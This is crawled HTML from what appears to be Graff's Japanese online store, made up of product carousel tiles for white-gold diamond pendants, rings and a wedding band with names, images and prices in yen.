            <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-pendant/RGP756_RGP756.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="4964e1841a5c9c4f387a350a3d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGP756_RGP756"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGP756_RGP756"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-pendant/RGP756_RGP756.html" aria-label="グラフ ゲートウェイ ペアシェイプ ダイヤモンド ペンダント"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc75d7bb8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP756_RGP756_GP30851_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc75d7bb8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP756_RGP756_GP30851_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc75d7bb8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP756_RGP756_GP30851_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc75d7bb8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP756_RGP756_GP30851_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc75d7bb8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP756_RGP756_GP30851_Hero_1.jpg?sw=800&amp;sh=800"
            alt="グラフ ゲートウェイ ペアシェイプ ダイヤモンド ペンダント"
            title="グラフ ゲートウェイ ペアシェイプ ダイヤモンド ペンダント"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pear-shape-diamond-pendant/RGP756_RGP756.html" tabindex="0">グラフ ゲートウェイ ペアシェイプ ダイヤモンド ペンダント</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ホワイトゴールド</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="2609000">
                    2,609,000円


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR752_RGR752">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR752_RGR752"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;New Dawn Diamond Ring&quot;,&quot;id&quot;:&quot;RGR752_RGR752&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_rings&quot;,&quot;price&quot;:&quot;1922000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;New Dawn Diamond Ring&quot;,&quot;id&quot;:&quot;RGR752_RGR752&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_rings&quot;,&quot;price&quot;:&quot;1922000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR752_RGR752" />
        <meta itemprop="description" content="ニュードーン ダイヤモンド リング" />
        <meta itemprop="name" content="ニュードーン ダイヤモンド リング" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf6029de2/sfcc-graff-staging/R/G/R/7/5/RGR752_RGR752_GR72402_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1922000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-ring/RGR752_RGR752.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d64374479a6eab5b08337c1912" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGR752_RGR752"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGR752_RGR752"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-ring/RGR752_RGR752.html" aria-label="ニュードーン ダイヤモンド リング"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf6029de2/sfcc-graff-staging/R/G/R/7/5/RGR752_RGR752_GR72402_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf6029de2/sfcc-graff-staging/R/G/R/7/5/RGR752_RGR752_GR72402_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf6029de2/sfcc-graff-staging/R/G/R/7/5/RGR752_RGR752_GR72402_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf6029de2/sfcc-graff-staging/R/G/R/7/5/RGR752_RGR752_GR72402_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf6029de2/sfcc-graff-staging/R/G/R/7/5/RGR752_RGR752_GR72402_Hero_1.jpg?sw=800&amp;sh=800"
            alt="ニュードーン ダイヤモンド リング"
            title="ニュードーン ダイヤモンド リング"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-diamond-ring/RGR752_RGR752.html" tabindex="0">ニュードーン ダイヤモンド リング</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ホワイトゴールド</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1922000">
                    1,922,000円


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP667_RGP667">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP667_RGP667"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;New Dawn Multi-Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP667_RGP667&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_necklaces_pendants&quot;,&quot;price&quot;:&quot;4030000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;New Dawn Multi-Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP667_RGP667&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_necklaces_pendants&quot;,&quot;price&quot;:&quot;4030000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP667_RGP667" />
        <meta itemprop="description" content="ニュードーン マルチシェイプ ダイヤモンド ペンダント" />
        <meta itemprop="name" content="ニュードーン マルチシェイプ ダイヤモンド ペンダント" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1aee1b6b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP667_RGP667_GP26405_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="4030000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-multi-shape-diamond-pendant/RGP667_RGP667.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="2e177ae79ef766944308a67afa" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGP667_RGP667"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGP667_RGP667"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-multi-shape-diamond-pendant/RGP667_RGP667.html" aria-label="ニュードーン マルチシェイプ ダイヤモンド ペンダント"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1aee1b6b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP667_RGP667_GP26405_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1aee1b6b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP667_RGP667_GP26405_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1aee1b6b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP667_RGP667_GP26405_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1aee1b6b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP667_RGP667_GP26405_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1aee1b6b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP667_RGP667_GP26405_Hero_1.jpg?sw=800&amp;sh=800"
            alt="ニュードーン マルチシェイプ ダイヤモンド ペンダント"
            title="ニュードーン マルチシェイプ ダイヤモンド ペンダント"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewellery-collections/view-by-collection/tribal/new-dawn/new-dawn-multi-shape-diamond-pendant/RGP667_RGP667.html" tabindex="0">ニュードーン マルチシェイプ ダイヤモンド ペンダント</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ホワイトゴールド</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4030000">
                    4,030,000円


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP757_RGP757">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP757_RGP757"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Graff Gateway Pav&eacute; Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP757_RGP757&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_necklaces_pendants&quot;,&quot;price&quot;:&quot;2796000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Graff Gateway Pav&eacute; Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP757_RGP757&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tribal/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_tribal&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_tribal_necklaces_pendants&quot;,&quot;price&quot;:&quot;2796000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP757_RGP757" />
        <meta itemprop="description" content="グラフ ゲートウェイ パヴェダイヤモンド ペンダント" />
        <meta itemprop="name" content="グラフ ゲートウェイ パヴェダイヤモンド ペンダント" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0bbfdc58/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP757_RGP757_GP30857_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="2796000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-pendant/RGP757_RGP757.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="2c097019d8df7015d0116951e5" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGP757_RGP757"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGP757_RGP757"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-pendant/RGP757_RGP757.html" aria-label="グラフ ゲートウェイ パヴェダイヤモンド ペンダント"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0bbfdc58/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP757_RGP757_GP30857_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0bbfdc58/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP757_RGP757_GP30857_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0bbfdc58/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP757_RGP757_GP30857_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0bbfdc58/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP757_RGP757_GP30857_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0bbfdc58/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP757_RGP757_GP30857_Hero_1.jpg?sw=800&amp;sh=800"
            alt="グラフ ゲートウェイ パヴェダイヤモンド ペンダント"
            title="グラフ ゲートウェイ パヴェダイヤモンド ペンダント"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewellery-collections/view-by-collection/tribal/graff-gateway/graff-gateway-pave-diamond-pendant/RGP757_RGP757.html" tabindex="0">グラフ ゲートウェイ パヴェダイヤモンド ペンダント</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ホワイトゴールド</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="2796000">
                    2,796,000円


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/ja_JP/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1001_RER1001%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR813_RGR813%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP808_RGP808%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP745_RGP745%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGET119_RGET119%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1563_RGE1563%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1819_RGE1819%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1053_RER1053%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR913_RGR913%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP746_RGP746%22%7D%7D%5D&limit=6.0
body_size: 3226
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1001_RER1001">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1001_RER1001"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;1149000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;1149000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1001_RER1001" />
        <meta itemprop="description" content="キャッスルセット ラウンド ダイヤモンド ウェディングバンド" />
        <meta itemprop="name" content="キャッスルセット ラウンド ダイヤモンド ウェディングバンド" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1149000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="cac2343f6813f31e69c640ea3d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RER1001_RER1001"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RER1001_RER1001"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" aria-label="キャッスルセット ラウンド ダイヤモンド ウェディングバンド"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
